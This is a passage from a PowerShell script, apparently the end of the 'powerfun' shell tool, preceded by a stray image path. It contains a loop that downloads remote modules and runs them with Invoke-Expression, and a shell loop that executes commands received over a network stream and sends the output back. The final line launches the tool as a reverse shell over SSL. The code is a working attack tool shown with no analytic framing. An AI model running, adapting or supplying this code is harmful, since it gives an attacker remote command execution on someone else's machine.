 ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon true